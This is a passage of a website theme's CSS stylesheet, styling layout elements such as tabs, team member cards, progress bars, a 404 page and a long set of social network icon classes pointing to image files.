right: 15px;
padding: 10px;
margin-left: -70px;
width: 120px;
color: #cdcab9;
}
#back-to-top.btn-style-standart a {
color: #666669;
font-size: 11px;
display: block;
padding: 11px 4px 12px 30px;
background: rgba(255,255,255,0.8) url(images/arrow_up.png) no-repeat 12px center;
text-align: center;
text-transform: uppercase;
}
#back-to-top.btn-style-standart a:hover{color: #fff !important;background:#fc5a5a url(images/arrow_up_2.png) no-repeat 12px center;}
/* -------------------------------------------------- */
/* Hide Container
/* -------------------------------------------------- */
.hide-container{position:fixed;z-index:10001;width:100%;text-align:left;}
.hide-container label{float:right;width:40px;height:40px;background-image:url(images/hide-label-sprite.png);background-position:top center;background-repeat:no-repeat;cursor:pointer;}
.hide-container input:checked + label,.hide-container input:checked + label:hover{background-image:url(images/hide-label-sprite.png);background-position:top center;background-repeat:no-repeat;}
.hide-container input{display:none;}
.hide-container article{position:relative;z-index:10;overflow:hidden;margin-top:-2px;padding:0 50px;height:0;background:#6e6e6e;-webkit-transition:height .3s ease-in-out;-moz-transition:height .3s ease-in-out;-ms-transition:height .3s ease-in-out;-o-transition:height .3s ease-in-out;transition:height .3s ease-in-out;}
.hide-container .footer_container{background:#6e6e6e;}
.hide-container article p{padding:20px;color:#efefef;font-size:14px;line-height:23px;}
.hide-container input:checked ~ article{-webkit-transition:height .5s ease-in-out, box-shadow .1s linear;-moz-transition:height .5s ease-in-out, box-shadow .1s linear;-ms-transition:height .5s ease-in-out, box-shadow .1s linear;-o-transition:height .5s ease-in-out, box-shadow .1s linear;transition:height .5s ease-in-out, box-shadow .1s linear;}
.hide-container input:checked ~ article.ac-large{height:290px;}
.hide-container input:checked ~ label{background-image:url(images/hide-label-sprite.png);background-position:bottom center;background-repeat:no-repeat;}
/* -------------------------------------------------- */
/* Typography & Shortcodes Styles
/* -------------------------------------------------- */

#tab1 > .row .span8 h1{margin-top: -10px;}
.typography-block > .nav-tabs{float: left;}
.typography-block .nav-tabs{margin-left: 20px !important;width: 180px;padding-left: 0;}
.typography-block .span10{width: 740px;float: right;}
.typography-block .span5{width: 360px;}
.typography-block .team-member.span4{width: 260px;}
.typography-block .nav-tabs .left-tabs{margin-bottom: 30px;}
.typography-block > .nav-tabs li{width: 100%;box-sizing:border-box;background: #fafafa;}
.typography-block > .nav-tabs > li:last-child{border-bottom: 1px solid #efefef;}
.typography-block > .nav-tabs li:hover{background: #f5f5f5;}
.typography-block > .nav-tabs li.active{border-left-width:1px;border-left-style:solid;border-top:1px solid #efefef !important;border-right:1px solid #efefef !important;}
.typography-block > .nav-tabs li a{color:#444;cursor: pointer;border-bottom: 1px solid transparent;padding-left: 15px;}
.typography-block > .nav-tabs .active a{color: #fc5a5a;}
.typography-block > .nav-tabs li.last a{border-bottom: 1px solid #efefef !important;}
#typography-tabs .tab-content{margin-top:0;border:none !important;}
#typography-tabs .tab-content .tab-pane#tab5 div .tab-content {border-top: 4px solid #efefef;border-right: 1px solid #efefef;border-bottom: 1px solid #efefef;border-left: 1px solid #efefef;}
.nav-tabs{margin-bottom: 0;}
.typography-block .tabs-below{margin-bottom:20px;}
.tabs-below > .nav-tabs{border-top:none !important;}
.tabs-below .tab-content{margin-bottom: 0;}
.tabs-below > .nav-tabs > li{ }
.tabs-below > .nav-tabs > li > a{margin-top:-1px;border-bottom:1px solid #efefef;-webkit-border-radius: 0 !important;border-radius: 0 !important;}
.tabs-below > .nav-tabs > .active > a{border-bottom:1px solid transparent;border-bottom-color:#efefef;}
.typography-block .tabs-below > .nav-tabs > .active > a,.typography-block .tabs-below > .nav-tabs > .active > a:hover{margin-top:-5px;border-top:4px solid transparent !important;border-bottom-color: #efefef;}
.tabs-below .tab-content{border-bottom:3px solid #f5f5f5;}
#typography-tabs .tab-content{padding: 0;}
#typography-tabs .tab-content .span8{width: 747px;}
#typography-tabs .tabs-left > .nav-tabs{margin-right: 0 !important;margin-left: 20px;width: 170px;}
#typography-tabs .tabs-left > .tab-content{padding-top:0;width: 747px;}
.tabs-right .nav-tabs > li, .tabs-left .nav-tabs > li{margin-right: 0;}
#typography-tabs section{float: left;margin-bottom: 30px;}
.typography-title{margin-top: 30px;margin-bottom: 10px !important;}
.gmap{margin-bottom: 30px;max-width: 100%;}
.typography-block code{margin-top: 20px;}
.typography-block .span5 ul.dotted, .typography-block .span5 ul.dotted:before{border-bottom:none;}
.tabs:last-child{border-bottom:1px solid #f5f5f5;}
.typography-block .banner{width: 233px;}
.typography-block .button{margin-right: 30px;}
.typography-block .banner .button{margin-right: 0;}
.typography-block .span5 li{list-style: none;}
.list-link{-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}
.list-link:hover{color: #fc5a5a;}
.shortcode-products{margin-top: -20px;}
.rows-count5.shortcode-products .product-grid{width: 172px;}
.rows-count4.shortcode-products .product-grid{width: 220px;}
.rows-count3.shortcode-products .product-grid{width: 300px;}
.with-sidebar-right .rows-count4.shortcode-products .product-grid,
.with-sidebar-left .rows-count4.shortcode-products .product-grid{width: 160px;}
.with-sidebar-right .rows-count5.shortcode-products .product-grid:nth-child(4n+1),
.with-sidebar-left .rows-count5.shortcode-products .product-grid:nth-child(4n+1){clear: both;}
.with-sidebar-right .rows-count5.shortcode-products .product-grid:nth-child(5n+1),
.with-sidebar-left .rows-count5.shortcode-products .product-grid:nth-child(5n+1){clear: none;}
.with-sidebar-right .rows-count5.shortcode-products .product-grid,
.with-sidebar-left .rows-count5.shortcode-products .product-grid,
.with-sidebar-right .rows-count6.shortcode-products .product-grid,
.with-sidebar-left .rows-count6.shortcode-products .product-grid{width: 160px;}
.page-template-contacts2-php{overflow-x: hidden;}
.page-template-contacts2-php .contacts-page { width:100%; -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
        box-sizing: border-box;}
.page-template-contacts2-php .contact-form{margin-right: auto;margin-left: auto;padding: 0 20px;width: 940px;background-color: #fff;*zoom: 1;}
.shortcode-products{margin-bottom: 20px;}
.product-add-to-cart{padding: 10px;border:1px solid #eee;}
.product-add-to-cart h4{
    display: inline-block;
    margin: 0 20px 0 0px;
}
.product-add-to-cart .et-price-cart{
	display: inline-block;
    margin: 0 20px 0 0px;	
}
.list-styles-block li{line-height: 25px !important;}
.typography-block .list-square li strong{font-weight: 300; text-transform: uppercase;color: #808080;}

/* -------------------------------------------------- */
/* Our Team
/* -------------------------------------------------- */

.team-member[class*="span"] { margin-bottom: 20px; }
.team-member[class*="span"] img{-webkit-transition: all 0.4s ease-in-out;
   -moz-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
     -o-transition: all 0.4s ease-in-out;
        transition: all 0.4s ease-in-out;}
.team-member[class*="span"] img:hover{opacity: 0.6;}
.member-details { padding:15px; background: #fafafa; border-bottom:3px solid #f5f5f5; }
.member-details h3 {  }
.member-details h5 {  }
.member-details p { margin-bottom:0; }
.member-details i { font-size: 24px; margin:15px 5px 0 0; color: #686868; -webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out; }

/* -------------------------------------------------- */
/* Progress Bar
/* -------------------------------------------------- */
.progress-bar { background:#f5f5f5; border-top:1px solid #eeeeee; height:40px; position: relative; margin-bottom: 10px; }
.progress-bar > div { height:100%; position: absolute; top:0; left:0; }
.progress-bar > span { color:white; font-size:14px; margin-left:15px; line-height:40px; position: absolute; top:0; left:0; z-index:1;opacity: 0;font-weight: 300; }


/* -------------------------------------------------- */
/* Icons Styles
/* -------------------------------------------------- */
.thumbnail{display:block;margin-bottom:20px;padding:4px;border:1px solid #f5f5f5;text-align:center;line-height:20px;}
.modal .modal-body div.thumbnail div{margin:8px;}
.the-icons li{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}
.the-icons li i{color:#444;font-size:14px;line-height:32px;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}
.the-icons li:hover i,.the-icons li:hover{color:#fc5a5a;}
.the-icons li:hover{cursor:pointer;}
.span3.icon6 i,.span3.icon5 i,.span2.icon4 i,.span2.icon3 i,.span1.icon2 i,.span1.icon1 i{color:#444;}
.modal .modal-body .icon6{width:400px;}
.modal .modal-body .icon5{width:160px;}
.span3.icon6 i{font-size:325px;}
.span3.icon5 i{font-size:120px;}
.span2.icon4 i{font-size:100px;}
.span2.icon3 i{font-size:50px;}
.span1.icon2 i{font-size:26px;}
.span1.icon1 i{font-size:14px;}
.icon1 .thumbnail{height:75px;}
#floatingCirclesG{position:absolute;top:27%;left:36%;z-index:4;width:50px;height:50px;-webkit-transform:scale(0.6);-moz-transform:scale(0.6);-ms-transform:scale(0.6);-o-transform:scale(0.6);transform:scale(0.6);}
.f_circleG{position:absolute;width:9px;height:9px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background-color:#e8e8e8;-webkit-animation-name:f_fadeG;-moz-animation-name:f_fadeG;-ms-animation-name:f_fadeG;-o-animation-name:f_fadeG;animation-name:f_fadeG;-webkit-animation-duration:.8s;-moz-animation-duration:.8s;-ms-animation-duration:.8s;-o-animation-duration:.8s;animation-duration:.8s;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite;-o-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:linear;-moz-animation-direction:linear;-ms-animation-direction:linear;-o-animation-direction:linear;animation-direction:linear;-ms-border-radius:5px;-o-border-radius:5px;}
#frotateG_01{top:20px;left:0;-webkit-animation-delay:.3s;-moz-animation-delay:.3s;-ms-animation-delay:.3s;-o-animation-delay:.3s;animation-delay:.3s;}
#frotateG_02{top:6px;left:6px;-webkit-animation-delay:.4s;-moz-animation-delay:.4s;-ms-animation-delay:.4s;-o-animation-delay:.4s;animation-delay:.4s;}
#frotateG_03{top:0;left:20px;-webkit-animation-delay:.5s;-moz-animation-delay:.5s;-ms-animation-delay:.5s;-o-animation-delay:.5s;animation-delay:.5s;}
#frotateG_04{top:6px;right:6px;-webkit-animation-delay:.6s;-moz-animation-delay:.6s;-ms-animation-delay:.6s;-o-animation-delay:.6s;animation-delay:.6s;}
#frotateG_05{top:20px;right:0;-webkit-animation-delay:.7s;-moz-animation-delay:.7s;-ms-animation-delay:.7s;-o-animation-delay:.7s;animation-delay:.7s;}
#frotateG_06{right:6px;bottom:6px;-webkit-animation-delay:.8s;-moz-animation-delay:.8s;-ms-animation-delay:.8s;-o-animation-delay:.8s;animation-delay:.8s;}
#frotateG_07{bottom:0;left:20px;-webkit-animation-delay:.9s;-moz-animation-delay:.9s;-ms-animation-delay:.9s;-o-animation-delay:.9s;animation-delay:.9s;}
#frotateG_08{bottom:6px;left:6px;-webkit-animation-delay:1s;-moz-animation-delay:1s;-ms-animation-delay:1s;-o-animation-delay:1s;animation-delay:1s;}
100%{background-color:#e8e8e8;}




/* -------------------------------------------------- */
/* 404 Page
/* -------------------------------------------------- */
.error404 .grid_content{margin-bottom: 20px;}
.error404 h1.notFound{font-size: 200px;line-height: 200px;width: 100%;text-align: center;}
.error404 h1.notFound strong{font-weight: 300 !important;color: #444;}
.error404 h3{display: none;}
.error404 .grid_content p{font-size: 18px;color: #808080;font-weight: 300;width: 100%;text-align: center;float: left;}
.error404 .grid_content form{float: left;width: 350px;position: relative;left:50%;margin-left: -175px !important;}
.error404 .grid_content #searchform .field{width: 295px;height: 30px !important;}
.error404 .grid_content #searchform .button{height: 40px;width: 40px;background-position: 11px 10px;}

/* -------------------------------------------------- */
/* Custom tabs on Product Page
/* -------------------------------------------------- */
.custom-tabs1, .custom-tabs2{width: 425px;}
.custom-tabs1{float: left;padding-right: 25px; border-right: 1px solid #efefef;}
.custom-tabs2{float: right;}

/* FC Webicons by Fairhead Creative http://fairheadcreative.com */

.fc-webicon { display: inline-block; background-size: 100%; width: 30px; height: 30px; font-size:0; text-align: left; -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.5); -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.5); box-shadow: 0 1px 0 rgba(0, 0, 0, 0.5); -moz-border-radius: 5px; -webkit-border-radius: 5px; border-radius: 5px; margin-bottom: 5px; }
.fc-webicon:hover { margin: -1px 0 1px; -moz-box-shadow: 0 2px 0 rgba(0, 0, 0, 0.25); -webkit-box-shadow: 0 2px 0 rgba(0, 0, 0, 0.25); box-shadow: 0 2px 0 rgba(0, 0, 0, 0.25); }
.fc-webicon.small { width: 20px; height: 20px; -moz-border-radius: 3px; -webkit-border-radius: 3px; border-radius: 3px; }
.fc-webicon.large { width: 48px; height: 48px; -moz-border-radius: 6px; -webkit-border-radius: 6px; border-radius: 6px; }

/* 500px */
.no-svg .fc-webicon.f500px { background: url("images/icons/fc-webicon-500px-m.png"); }
.no-svg .fc-webicon.f500px.large { background: url("images/icons/fc-webicon-500px"); }
.no-svg .fc-webicon.f500px.small { background: url("images/icons/fc-webicon-500px-s.png"); }
.svg .fc-webicon.f500px { background: url("images/icons/fc-webicon-500px.svg"); }

/* About.me */
.no-svg .fc-webicon.aboutme { background: url("images/icons/fc-webicon-aboutme-m.png"); }
.no-svg .fc-webicon.aboutme.large { background: url("images/icons/fc-webicon-aboutme.png"); }
.no-svg .fc-webicon.aboutme.small { background: url("images/icons/fc-webicon-aboutme-s.png"); }
.svg .fc-webicon.aboutme { background: url("images/icons/fc-webicon-aboutme.svg"); }

/* ADN (App.net) */
.no-svg .fc-webicon.adn { background: url("images/icons/fc-webicon-adn-m.png"); }
.no-svg .fc-webicon.adn.large { background: url("images/icons/fc-webicon-adn.png"); }
.no-svg .fc-webicon.adn.small { background: url("images/icons/fc-webicon-adn-s.png"); }
.svg .fc-webicon.adn { background: url("images/icons/fc-webicon-adn.svg"); }

/* Android */
.no-svg .fc-webicon.android { background: url("images/icons/fc-webicon-android-m.png"); }
.no-svg .fc-webicon.android.large { background: url("images/icons/fc-webicon-android.png"); }
.no-svg .fc-webicon.android.small { background: url("images/icons/fc-webicon-android-s.png"); }
.svg .fc-webicon.android { background: url("images/icons/fc-webicon-android.svg"); }

/* Apple */
.no-svg .fc-webicon.apple { background: url("images/icons/fc-webicon-apple-m.png"); }
.no-svg .fc-webicon.apple.large { background: url("images/icons/fc-webicon-apple.png"); }
.no-svg .fc-webicon.apple.small { background: url("images/icons/fc-webicon-apple-s.png"); }
.svg .fc-webicon.apple { background: url("images/icons/fc-webicon-apple.svg"); }

/* Behance */
.no-svg .fc-webicon.behance { background: url("images/icons/fc-webicon-behance-m.png"); }
.no-svg .fc-webicon.behance.large { background: url("images/icons/fc-webicon-behance.png"); }
.no-svg .fc-webicon.behance.small { background: url("images/icons/fc-webicon-behance-s.png"); }
.svg .fc-webicon.behance { background: url("images/icons/fc-webicon-behance.svg"); }

/* Bitbucket */
.no-svg .fc-webicon.bitbucket { background: url("images/icons/fc-webicon-bitbucket-m.png"); }
.no-svg .fc-webicon.bitbucket.large { background: url("images/icons/fc-webicon-bitbucket.png"); }
.no-svg .fc-webicon.bitbucket.small { background: url("images/icons/fc-webicon-bitbucket-s.png"); }
.svg .fc-webicon.bitbucket { background: url("images/icons/fc-webicon-bitbucket.svg"); }

/* Blogger */
.no-svg .fc-webicon.blogger { background: url("images/icons/fc-webicon-blogger-m.png"); }
.no-svg .fc-webicon.blogger.large { background: url("images/icons/fc-webicon-blogger.png"); }
.no-svg .fc-webicon.blogger.small { background: url("images/icons/fc-webicon-blogger-s.png"); }
.svg .fc-webicon.blogger { background: url("images/icons/fc-webicon-blogger.svg"); }

/* Coderwall */
.no-svg .fc-webicon.coderwall { background: url("images/icons/fc-webicon-coderwall-m.png"); }
.no-svg .fc-webicon.coderwall.large { background: url("images/icons/fc-webicon-coderwall.png"); }
.no-svg .fc-webicon.coderwall.small { background: url("images/icons/fc-webicon-coderwall-s.png"); }
.svg .fc-webicon.coderwall { background: url("images/icons/fc-webicon-coderwall.svg"); }

/* Creative Cloud */
.no-svg .fc-webicon.creativecloud { background: url("images/icons/fc-webicon-creativecloud-m.png"); }
.no-svg .fc-webicon.creativecloud.large { background: url("images/icons/fc-webicon-creativecloud.png"); }
.no-svg .fc-webicon.creativecloud.small { background: url("images/icons/fc-webicon-creativecloud-s.png"); }
.svg .fc-webicon.creativecloud { background: url("images/icons/fc-webicon-creativecloud.svg"); }

/* Dribbble */
.no-svg .fc-webicon.dribbble { background: url("images/icons/fc-webicon-dribbble-m.png"); }
.no-svg .fc-webicon.dribbble.large { background: url("images/icons/fc-webicon-dribbble.png"); }
.no-svg .fc-webicon.dribbble.small { background: url("images/icons/fc-webicon-dribbble-s.png"); }
.svg .fc-webicon.dribbble { background: url("images/icons/fc-webicon-dribbble.svg"); }

/* Dropbox */
.no-svg .fc-webicon.dropbox { background: url("images/icons/fc-webicon-dropbox-m.png"); }
.no-svg .fc-webicon.dropbox.large { background: url("images/icons/fc-webicon-dropbox.png"); }
.no-svg .fc-webicon.dropbox.small { background: url("images/icons/fc-webicon-dropbox-s.png"); }
.svg .fc-webicon.dropbox { background: url("images/icons/fc-webicon-dropbox.svg"); }

/* Evernote */
.no-svg .fc-webicon.evernote { background: url("images/icons/fc-webicon-evernote-m.png"); }
.no-svg .fc-webicon.evernote.large { background: url("images/icons/fc-webicon-evernote.png"); }
.no-svg .fc-webicon.evernote.small { background: url("images/icons/fc-webicon-evernote-s.png"); }
.svg .fc-webicon.evernote { background: url("images/icons/fc-webicon-evernote.svg"); }

/* Fairhead Creative */
.no-svg .fc-webicon.fairheadcreative { background: url("images/icons/fc-webicon-fairheadcreative-m.png"); }
.no-svg .fc-webicon.fairheadcreative.large { background: url("images/icons/fc-webicon-fairheadcreative"); }
.no-svg .fc-webicon.fairheadcreative.small { background: url("images/icons/fc-webicon-fairheadcreative-s.png"); }
.svg .fc-webicon.fairheadcreative { background: url("images/icons/fc-webicon-fairheadcreative.svg"); }

/* Facebook */
.no-svg .fc-webicon.facebook { background: url("images/icons/fc-webicon-facebook-m.png"); }
.no-svg .fc-webicon.facebook.large { background: url("images/icons/fc-webicon-facebook.png"); }
.no-svg .fc-webicon.facebook.small { background: url("images/icons/fc-webicon-facebook-s.png"); }
.svg .fc-webicon.facebook { background: url("images/icons/fc-webicon-facebook.svg"); }

/* Flickr */
.no-svg .fc-webicon.flickr { background: url("images/icons/fc-webicon-flickr-m.png"); }
.no-svg .fc-webicon.flickr.large { background: url("images/icons/fc-webicon-flickr.png"); }
.no-svg .fc-webicon.flickr.small { background: url("images/icons/fc-webicon-flickr-s.png"); }
.svg .fc-webicon.flickr { background: url("images/icons/fc-webicon-flickr.svg"); }

/* Foursquare */
.no-svg .fc-webicon.foursquare { background: url("images/icons/fc-webicon-foursquare-m.png"); }
.no-svg .fc-webicon.foursquare.large { background: url("images/icons/fc-webicon-foursquare.png"); }
.no-svg .fc-webicon.foursquare.small { background: url("images/icons/fc-webicon-foursquare-s.png"); }
.svg .fc-webicon.foursquare { background: url("images/icons/fc-webicon-foursquare.svg"); }

/* Git */
.no-svg .fc-webicon.git { background: url("images/icons/fc-webicon-git-m.png"); }
.no-svg .fc-webicon.git.large { background: url("images/icons/fc-webicon-git.png"); }
.no-svg .fc-webicon.git.small { background: url("images/icons/fc-webicon-git-s.png"); }
.svg .fc-webicon.git { background: url("images/icons/fc-webicon-git.svg"); }

/* Github */
.no-svg .fc-webicon.github { background: url("images/icons/fc-webicon-github-m.png"); }
.no-svg .fc-webicon.github.large { background: url("images/icons/fc-webicon-github.png"); }
.no-svg .fc-webicon.github.small { background: url("images/icons/fc-webicon-github-s.png"); }
.svg .fc-webicon.github { background: url("images/icons/fc-webicon-github.svg"); }

/* Goodreads */
.no-svg .fc-webicon.goodreads { background: url("images/icons/fc-webicon-goodreads-m.png"); }
.no-svg .fc-webicon.goodreads.large { background: url("images/icons/fc-webicon-goodreads"); }
.no-svg .fc-webicon.goodreads.small { background: url("images/icons/fc-webicon-goodreads-s.png"); }
.svg .fc-webicon.goodreads { background: url("images/icons/fc-webicon-goodreads.svg"); }

/* Google Play */
.no-svg .fc-webicon.googleplay { background: url("images/icons/fc-webicon-googleplay-m.png"); }
.no-svg .fc-webicon.googleplay.large { background: url("images/icons/fc-webicon-googleplay.png"); }
.no-svg .fc-webicon.googleplay.small { background: url("images/icons/fc-webicon-googleplay-s.png"); }
.svg .fc-webicon.googleplay { background: url("images/icons/fc-webicon-googleplay.svg"); }

/* Google+ */
.no-svg .fc-webicon.googleplus { background: url("images/icons/fc-webicon-googleplus-m.png"); }
.no-svg .fc-webicon.googleplus.large { background: url("images/icons/fc-webicon-googleplus.png"); }
.no-svg .fc-webicon.googleplus.small { background: url("images/icons/fc-webicon-googleplus-s.png"); }
.svg .fc-webicon.googleplus { background: url("images/icons/fc-webicon-googleplus.svg"); }

/* HTML5 */
.no-svg .fc-webicon.html5 { background: url("images/icons/fc-webicon-html5-m.png"); }
.no-svg .fc-webicon.html5.large { background: url("images/icons/fc-webicon-html5.png"); }
.no-svg .fc-webicon.html5.small { background: url("images/icons/fc-webicon-html5-s.png"); }
.svg .fc-webicon.html5 { background: url("images/icons/fc-webicon-html5.svg"); }

/* iCloud */
.no-svg .fc-webicon.icloud { background: url("images/icons/fc-webicon-icloud-m.png"); }
.no-svg .fc-webicon.icloud.large { background: url("images/icons/fc-webicon-icloud.png"); }
.no-svg .fc-webicon.icloud.small { background: url("images/icons/fc-webicon-icloud-s.png"); }
.svg .fc-webicon.icloud { background: url("images/icons/fc-webicon-icloud.svg"); }

/* Instagram */
.no-svg .fc-webicon.instagram { background: url("images/icons/fc-webicon-instagram-m.png"); }
.no-svg .fc-webicon.instagram.large { background: url("images/icons/fc-webicon-instagram.png"); }
.no-svg .fc-webicon.instagram.small { background: url("images/icons/fc-webicon-instagram-s.png"); }
.svg .fc-webicon.instagram { background: url("images/icons/fc-webicon-instagram.svg"); }

/* Last.fm */
.no-svg .fc-webicon.lastfm { background: url("images/icons/fc-webicon-lastfm-m.png"); }
.no-svg .fc-webicon.lastfm.large { background: url("images/icons/fc-webicon-lastfm.png"); }
.no-svg .fc-webicon.lastfm.small { background: url("images/icons/fc-webicon-lastfm-s.png"); }
.svg .fc-webicon.lastfm { background: url("images/icons/fc-webicon-lastfm.svg"); }

/* LinkedIn */
.no-svg .fc-webicon.linkedin { background: url("images/icons/fc-webicon-linkedin-m.png"); }
.no-svg .fc-webicon.linkedin.large { background: url("images/icons/fc-webicon-linkedin.png"); }
.no-svg .fc-webicon.linkedin.small { background: url("images/icons/fc-webicon-linkedin-s.png"); }
.svg .fc-webicon.linkedin { background: url("images/icons/fc-webicon-linkedin.svg"); }

/* Mail */
.no-svg .fc-webicon.mail { background: url("images/icons/fc-webicon-mail-m.png"); }
.no-svg .fc-webicon.mail.large { background: url("images/icons/fc-webicon-mail.png"); }
.no-svg .fc-webicon.mail.small { background: url("images/icons/fc-webicon-mail-s.png"); }
.svg .fc-webicon.mail { background: url("images/icons/fc-webicon-mail.svg"); }

/* Mixi */
.no-svg .fc-webicon.mixi { background: url("images/icons/fc-webicon-mixi-m.png"); }
.no-svg .fc-webicon.mixi.large { background: url("images/icons/fc-webicon-mixi.png"); }
.no-svg .fc-webicon.mixi.small { background: url("images/icons/fc-webicon-mixi-s.png"); }
.svg .fc-webicon.mixi { background: url("images/icons/fc-webicon-mixi.svg"); }

/* MSN */
.no-svg .fc-webicon.msn { background: url("images/icons/fc-webicon-msn-m.png"); }
.no-svg .fc-webicon.msn.large { background: url("images/icons/fc-webicon-msn.png"); }
.no-svg .fc-webicon.msn.small { background: url("images/icons/fc-webicon-msn-s.png"); }
.svg .fc-webicon.msn { background: url("images/icons/fc-webicon-msn.svg"); }

/* Picasa */
.no-svg .fc-webicon.picasa { background: url("images/icons/fc-webicon-picasa-m.png"); }
.no-svg .fc-webicon.picasa.large { background: url("images/icons/fc-webicon-picasa"); }
.no-svg .fc-webicon.picasa.small { background: url("images/icons/fc-webicon-picasa-s.png"); }
.svg .fc-webicon.picasa { background: url("images/icons/fc-webicon-picasa.svg"); }

/* Pinterest */
.no-svg .fc-webicon.pinterest { background: url("images/icons/fc-webicon-pinterest-m.png"); }
.no-svg .fc-webicon.pinterest.large { background: url("images/icons/fc-webicon-pinterest.png"); }
.no-svg .fc-webicon.pinterest.small { background: url("images/icons/fc-webicon-pinterest-s.png"); }
.svg .fc-webicon.pinterest { background: url("images/icons/fc-webicon-pinterest.svg"); }

/* PocketApp */
.no-svg .fc-webicon.pocket { background: url("images/icons/fc-webicon-pocketapp-m.png"); }
.no-svg .fc-webicon.pocket.large { background: url("images/icons/fc-webicon-pocketapp.png"); }
.no-svg .fc-webicon.pocket.small { background: url("images/icons/fc-webicon-pocketapp-s.png"); }
.svg .fc-webicon.pocket { background: url("images/icons/fc-webicon-pocketapp.svg"); }

/* Quora */
.no-svg .fc-webicon.quora { background: url("images/icons/fc-webicon-quora-m.png"); }
.no-svg .fc-webicon.quora.large { background: url("images/icons/fc-webicon-quora.png"); }
.no-svg .fc-webicon.quora.small { background: url("images/icons/fc-webicon-quora-s.png"); }
.svg .fc-webicon.quora { background: url("images/icons/fc-webicon-quora.svg"); }

/* Orkut */
.no-svg .fc-webicon.orkut { background: url("images/icons/fc-webicon-orkut-m.png"); }
.no-svg .fc-webicon.orkut.large { background: url("images/icons/fc-webicon-orkut.png"); }
.no-svg .fc-webicon.orkut.small { background: url("images/icons/fc-webicon-orkut-s.png"); }
.svg .fc-webicon.orkut { background: url("images/icons/fc-webicon-orkut.svg"); }

/* Mercurial */
.no-svg .fc-webicon.mercurial { background: url("images/icons/fc-webicon-mercurial-m.png"); }
.no-svg .fc-webicon.mercurial.large { background: url("images/icons/fc-webicon-mercurial.png"); }
.no-svg .fc-webicon.mercurial.small { background: url("images/icons/fc-webicon-mercurial-s.png"); }
.svg .fc-webicon.mercurial { background: url("images/icons/fc-webicon-mercurial.svg"); }

/* Rdio */
.no-svg .fc-webicon.rdio { background: url("images/icons/fc-webicon-rdio-m.png"); }
.no-svg .fc-webicon.rdio.large { background: url("images/icons/fc-webicon-rdio.png"); }
.no-svg .fc-webicon.rdio.small { background: url("images/icons/fc-webicon-rdio-s.png"); }
.svg .fc-webicon.rdio { background: url("images/icons/fc-webicon-rdio.svg"); }

/* Renren */
.no-svg .fc-webicon.renren { background: url("images/icons/fc-webicon-renren-m.png"); }
.no-svg .fc-webicon.renren.large { background: url("images/icons/fc-webicon-renren.png"); }
.no-svg .fc-webicon.renren.small { background: url("images/icons/fc-webicon-renren-s.png"); }
.svg .fc-webicon.renren { background: url("images/icons/fc-webicon-renren.svg"); }

/* RSS */
.no-svg .fc-webicon.rss { background: url("images/icons/fc-webicon-rss-m.png"); }
.no-svg .fc-webicon.rss.large { background: url("images/icons/fc-webicon-rss.png"); }
.no-svg .fc-webicon.rss.small { background: url("images/icons/fc-webicon-rss-s.png"); }
.svg .fc-webicon.rss { background: url("images/icons/fc-webicon-rss.svg"); }

/* Skitch */
.no-svg .fc-webicon.skitch { background: url("images/icons/fc-webicon-skitch-m.png"); }
.no-svg .fc-webicon.skitch.large { background: url("images/icons/fc-webicon-skitch.png"); }
.no-svg .fc-webicon.skitch.small { background: url("images/icons/fc-webicon-skitch-s.png"); }
.svg .fc-webicon.skitch { background: url("images/icons/fc-webicon-skitch.svg"); }

/* Skype */
.no-svg .fc-webicon.skype { background: url("images/icons/fc-webicon-skype-m.png"); }
.no-svg .fc-webicon.skype.large { background: url("images/icons/fc-webicon-skype.png"); }
.no-svg .fc-webicon.skype.small { background: url("images/icons/fc-webicon-skype-s.png"); }
.svg .fc-webicon.skype { background: url("images/icons/fc-webicon-skype.svg"); }

/* SoundCloud */
.no-svg .fc-webicon.soundcloud { background: url("images/icons/fc-webicon-soundcloud-m.png"); }
.no-svg .fc-webicon.soundcloud.large { background: url("images/icons/fc-webicon-soundcloud.png"); }
.no-svg .fc-webicon.soundcloud.small { background: url("images/icons/fc-webicon-soundcloud-s.png"); }
.svg .fc-webicon.soundcloud { background: url("images/icons/fc-webicon-soundcloud.svg"); }

/* Spotify */
.no-svg .fc-webicon.spotify { background: url("images/icons/fc-webicon-spotify-m.png"); }
.no-svg .fc-webicon.spotify.large { background: url("images/icons/fc-webicon-spotify.png"); }
.no-svg .fc-webicon.spotify.small { background: url("images/icons/fc-webicon-spotify-s.png"); }
.svg .fc-webicon.spotify { background: url("images/icons/fc-webicon-spotify.svg"); }

/* Stack Overflow */
.no-svg .fc-webicon.stackoverflow { background: url("images/icons/fc-webicon-stackoverflow-m.png"); }
.no-svg .fc-webicon.stackoverflow.large { background: url("images/icons/fc-webicon-stackoverflow.png"); }
.no-svg .fc-webicon.stackoverflow.small { background: url("images/icons/fc-webicon-stackoverflow-s.png"); }
.svg .fc-webicon.stackoverflow { background: url("images/icons/fc-webicon-stackoverflow.svg"); }

/* StumbleUpon! */
.no-svg .fc-webicon.stumbleupon { background: url("images/icons/fc-webicon-stumbleupon-m.png"); }
.no-svg .fc-webicon.stumbleupon.large { background: url("images/icons/fc-webicon-stumbleupon.png"); }
.no-svg .fc-webicon.stumbleupon.small { background: url("images/icons/fc-webicon-stumbleupon-s.png"); }
.svg .fc-webicon.stumbleupon { background: url("images/icons/fc-webicon-stumbleupon.svg"); }

/* SVN */
.no-svg .fc-webicon.svn { background: url("images/icons/fc-webicon-svn-m.png"); }
.no-svg .fc-webicon.svn.large { background: url("images/icons/fc-webicon-svn.png"); }
